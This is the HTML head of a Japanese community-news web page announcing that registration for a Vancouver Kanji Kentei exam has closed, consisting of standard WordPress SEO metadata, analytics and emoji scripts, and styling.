

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.japancanadatoday.ca/2022/11/21/kanji-kentei-january-2023/
body_size: 35624
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="ja" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.japancanadatoday.ca/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
		<title>日本漢字能力検定、受付終了のお知らせ：グラッドストーン日本語学園 | 日加トゥデイ/JC Today</title>
	<meta name="description" content="【コミュニティ掲示板】グラッドストーン日本語学園より日本漢字能力検定バンクーバー開催のお知らせです。" />
	<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<meta name="author" content="Naomi Mishima"/>
	<meta name="google-site-verification" content="_bZj8zmyqUlMEHegeCK7J2V39wlGxnczQxfzsATTXYc" />
	<link rel="canonical" href="https://www.japancanadatoday.ca/2022/11/21/kanji-kentei-january-2023/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="ja_JP" />
		<meta property="og:site_name" content="バンクーバー新報 - Japanese Canadian Online News-" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="日本漢字能力検定、受付終了のお知らせ：グラッドストーン日本語学園 | 日加トゥデイ/JC Today" />
		<meta property="og:description" content="【コミュニティ掲示板】グラッドストーン日本語学園より日本漢字能力検定バンクーバー開催のお知らせです。" />
		<meta property="og:url" content="https://www.japancanadatoday.ca/2022/11/21/kanji-kentei-january-2023/" />
		<meta property="og:image" content="https://www.japancanadatoday.ca/wp-content/uploads/2023/07/JC-Today-Logo-Official-large.jpg" />
		<meta property="og:image:secure_url" content="https://www.japancanadatoday.ca/wp-content/uploads/2023/07/JC-Today-Logo-Official-large.jpg" />
		<meta property="og:image:width" content="1204" />
		<meta property="og:image:height" content="800" />
		<meta property="article:published_time" content="2022-11-21T18:00:00+00:00" />
		<meta property="article:modified_time" content="2022-11-21T18:31:10+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/jpncantoday/" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:site" content="@jpncantoday" />
		<meta name="twitter:title" content="日本漢字能力検定、受付終了のお知らせ：グラッドストーン日本語学園 | 日加トゥデイ/JC Today" />
		<meta name="twitter:description" content="【コミュニティ掲示板】グラッドストーン日本語学園より日本漢字能力検定バンクーバー開催のお知らせです。" />
		<meta name="twitter:creator" content="@jpncantoday" />
		<meta name="twitter:image" content="https://www.japancanadatoday.ca/wp-content/uploads/2020/11/kanken_logo.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.japancanadatoday.ca\/2022\/11\/21\/kanji-kentei-january-2023\/#article","name":"\u65e5\u672c\u6f22\u5b57\u80fd\u529b\u691c\u5b9a\u3001\u53d7\u4ed8\u7d42\u4e86\u306e\u304a\u77e5\u3089\u305b\uff1a\u30b0\u30e9\u30c3\u30c9\u30b9\u30c8\u30fc\u30f3\u65e5\u672c\u8a9e\u5b66\u5712 | \u65e5\u52a0\u30c8\u30a5\u30c7\u30a4\/JC Today","headline":"\u65e5\u672c\u6f22\u5b57\u80fd\u529b\u691c\u5b9a\u3001\u53d7\u4ed8\u7d42\u4e86\u306e\u304a\u77e5\u3089\u305b\uff1a\u30b0\u30e9\u30c3\u30c9\u30b9\u30c8\u30fc\u30f3\u65e5\u672c\u8a9e\u5b66\u5712","author":{"@id":"https:\/\/www.japancanadatoday.ca\/author\/mishima\/#author"},"publisher":{"@id":"https:\/\/www.japancanadatoday.ca\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.japancanadatoday.ca\/wp-content\/uploads\/2020\/11\/kanken_logo.jpg","width":305,"height":193,"caption":"\u30b0\u30e9\u30c3\u30c9\u30b9\u30c8\u30fc\u30f3\u3067\u6f22\u5b57\u691c\u5b9a\u958b\u50ac"},"datePublished":"2022-11-21T10:00:00-08:00","dateModified":"2022-11-21T10:31:10-08:00","inLanguage":"ja","mainEntityOfPage":{"@id":"https:\/\/www.japancanadatoday.ca\/2022\/11\/21\/kanji-kentei-january-2023\/#webpage"},"isPartOf":{"@id":"https:\/\/www.japancanadatoday.ca\/2022\/11\/21\/kanji-kentei-january-2023\/#webpage"},"articleSection":"\u30b3\u30df\u30e5\u30cb\u30c6\u30a3\u63b2\u793a\u677f, \u65e5\u672c\u8a9e\u5b66\u6821\u30fb\u65e5\u672c\u8a9e\u6559\u80b2, \u30b0\u30e9\u30c3\u30c9\u30b9\u30c8\u30fc\u30f3\u65e5\u672c\u8a9e\u5b66\u5712, \u65e5\u672c\u8a9e\u6559\u80b2"},{"@type":"BreadcrumbList","@id":"https:\/\/www.japancanadatoday.ca\/2022\/11\/21\/kanji-kentei-january-2023\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca#listItem","position":1,"name":"\u30db\u30fc\u30e0","item":"https:\/\/www.japancanadatoday.ca","nextItem":{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca\/category\/community-bulletin-board\/#listItem","name":"\u30b3\u30df\u30e5\u30cb\u30c6\u30a3\u63b2\u793a\u677f"}},{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca\/category\/community-bulletin-board\/#listItem","position":2,"name":"\u30b3\u30df\u30e5\u30cb\u30c6\u30a3\u63b2\u793a\u677f","item":"https:\/\/www.japancanadatoday.ca\/category\/community-bulletin-board\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca\/category\/community-bulletin-board\/japanese-school\/#listItem","name":"\u65e5\u672c\u8a9e\u5b66\u6821\u30fb\u65e5\u672c\u8a9e\u6559\u80b2"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca#listItem","name":"\u30db\u30fc\u30e0"}},{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca\/category\/community-bulletin-board\/japanese-school\/#listItem","position":3,"name":"\u65e5\u672c\u8a9e\u5b66\u6821\u30fb\u65e5\u672c\u8a9e\u6559\u80b2","item":"https:\/\/www.japancanadatoday.ca\/category\/community-bulletin-board\/japanese-school\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca\/2022\/11\/21\/kanji-kentei-january-2023\/#listItem","name":"\u65e5\u672c\u6f22\u5b57\u80fd\u529b\u691c\u5b9a\u3001\u53d7\u4ed8\u7d42\u4e86\u306e\u304a\u77e5\u3089\u305b\uff1a\u30b0\u30e9\u30c3\u30c9\u30b9\u30c8\u30fc\u30f3\u65e5\u672c\u8a9e\u5b66\u5712"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca\/category\/community-bulletin-board\/#listItem","name":"\u30b3\u30df\u30e5\u30cb\u30c6\u30a3\u63b2\u793a\u677f"}},{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca\/2022\/11\/21\/kanji-kentei-january-2023\/#listItem","position":4,"name":"\u65e5\u672c\u6f22\u5b57\u80fd\u529b\u691c\u5b9a\u3001\u53d7\u4ed8\u7d42\u4e86\u306e\u304a\u77e5\u3089\u305b\uff1a\u30b0\u30e9\u30c3\u30c9\u30b9\u30c8\u30fc\u30f3\u65e5\u672c\u8a9e\u5b66\u5712","previousItem":{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca\/category\/community-bulletin-board\/japanese-school\/#listItem","name":"\u65e5\u672c\u8a9e\u5b66\u6821\u30fb\u65e5\u672c\u8a9e\u6559\u80b2"}}]},{"@type":"Organization","@id":"https:\/\/www.japancanadatoday.ca\/#organization","name":"Japan Canada Today","description":"Japanese Canadian Online  News","url":"https:\/\/www.japancanadatoday.ca\/","logo":{"@type":"ImageObject","url":"https:\/\/www.japancanadatoday.ca\/wp-content\/uploads\/2023\/07\/JC-Today-Logo-Official-large.jpg","@id":"https:\/\/www.japancanadatoday.ca\/2022\/11\/21\/kanji-kentei-january-2023\/#organizationLogo","width":1204,"height":800},"image":{"@id":"https:\/\/www.japancanadatoday.ca\/2022\/11\/21\/kanji-kentei-january-2023\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/jpncantoday\/","https:\/\/twitter.com\/jpncantoday","https:\/\/www.instagram.com\/jpncantoday"]},{"@type":"Person","@id":"https:\/\/www.japancanadatoday.ca\/author\/mishima\/#author","url":"https:\/\/www.japancanadatoday.ca\/author\/mishima\/","name":"Naomi Mishima","image":{"@type":"ImageObject","@id":"https:\/\/www.japancanadatoday.ca\/2022\/11\/21\/kanji-kentei-january-2023\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/815d7e6bc4d3dcd0cef25a29cfc2f3538c2bacac217aa9e05c0bfab3582a4516?s=96&d=mm&r=g","width":96,"height":96,"caption":"Naomi Mishima"}},{"@type":"WebPage","@id":"https:\/\/www.japancanadatoday.ca\/2022\/11\/21\/kanji-kentei-january-2023\/#webpage","url":"https:\/\/www.japancanadatoday.ca\/2022\/11\/21\/kanji-kentei-january-2023\/","name":"\u65e5\u672c\u6f22\u5b57\u80fd\u529b\u691c\u5b9a\u3001\u53d7\u4ed8\u7d42\u4e86\u306e\u304a\u77e5\u3089\u305b\uff1a\u30b0\u30e9\u30c3\u30c9\u30b9\u30c8\u30fc\u30f3\u65e5\u672c\u8a9e\u5b66\u5712 | \u65e5\u52a0\u30c8\u30a5\u30c7\u30a4\/JC Today","description":"\u3010\u30b3\u30df\u30e5\u30cb\u30c6\u30a3\u63b2\u793a\u677f\u3011\u30b0\u30e9\u30c3\u30c9\u30b9\u30c8\u30fc\u30f3\u65e5\u672c\u8a9e\u5b66\u5712\u3088\u308a\u65e5\u672c\u6f22\u5b57\u80fd\u529b\u691c\u5b9a\u30d0\u30f3\u30af\u30fc\u30d0\u30fc\u958b\u50ac\u306e\u304a\u77e5\u3089\u305b\u3067\u3059\u3002","inLanguage":"ja","isPartOf":{"@id":"https:\/\/www.japancanadatoday.ca\/#website"},"breadcrumb":{"@id":"https:\/\/www.japancanadatoday.ca\/2022\/11\/21\/kanji-kentei-january-2023\/#breadcrumblist"},"author":{"@id":"https:\/\/www.japancanadatoday.ca\/author\/mishima\/#author"},"creator":{"@id":"https:\/\/www.japancanadatoday.ca\/author\/mishima\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.japancanadatoday.ca\/wp-content\/uploads\/2020\/11\/kanken_logo.jpg","@id":"https:\/\/www.japancanadatoday.ca\/2022\/11\/21\/kanji-kentei-january-2023\/#mainImage","width":305,"height":193,"caption":"\u30b0\u30e9\u30c3\u30c9\u30b9\u30c8\u30fc\u30f3\u3067\u6f22\u5b57\u691c\u5b9a\u958b\u50ac"},"primaryImageOfPage":{"@id":"https:\/\/www.japancanadatoday.ca\/2022\/11\/21\/kanji-kentei-january-2023\/#mainImage"},"datePublished":"2022-11-21T10:00:00-08:00","dateModified":"2022-11-21T10:31:10-08:00"},{"@type":"WebSite","@id":"https:\/\/www.japancanadatoday.ca\/#website","url":"https:\/\/www.japancanadatoday.ca\/","name":"\u65e5\u52a0\u30c8\u30a5\u30c7\u30a4\/JC Today","description":"Japanese Canadian Online  News","inLanguage":"ja","publisher":{"@id":"https:\/\/www.japancanadatoday.ca\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="icon" type="image/png" href="https://www.japancanadatoday.ca/wp-content/uploads/2023/07/JCToday-icon11.png"><link rel="alternate" type="application/rss+xml" title="日加トゥデイ/JC Today &raquo; フィード" href="https://www.japancanadatoday.ca/feed/" />
<link rel="alternate" type="application/rss+xml" title="日加トゥデイ/JC Today &raquo; コメントフィード" href="https://www.japancanadatoday.ca/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-98QN63L8BZ"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.japancanadatoday.ca\/2022\/11\/21\/kanji-kentei-january-2023\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-98QN63L8BZ',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-98QN63L8BZ', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.japancanadatoday.ca\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<!-- www.japancanadatoday.ca is managing ads with Advanced Ads 2.0.16 – https://wpadvancedads.com/ --><script data-wpfc-render="false" id="japan-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.japancanadatoday.ca/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.japancanadatoday.ca/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<style id='pdfemb-pdf-embedder-viewer-style-inline-css' type='text/css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 